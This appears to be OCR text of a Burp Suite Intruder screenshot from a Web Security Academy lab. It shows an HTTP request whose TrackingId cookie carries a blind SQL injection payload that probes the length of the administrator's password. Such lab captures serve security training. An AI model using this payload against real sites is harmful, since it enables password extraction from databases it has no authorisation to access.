 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa700c1047ad0d2c26bbaaa003f0085.web-security-academy.net Update Host header to match target
Add §
Clea
Insert
Auto §
Refresh
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/1.1
2 Host: 0aa700c1047ad0d2c26bbaaa003f0085.web-security-academy.net
3 Cookie: TrackingId=
cHqlVfoxgSWki0hN'+and+(select+username+from+users+where+username%3d'administrator'+and+LENGTH(pas
sword)>1)%3d'administrator'--'; session=p4SsAMSc9pzlti0MStHpswBIhNjunv5l
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
5 Sec-Ch-Ua-Mobile: ?0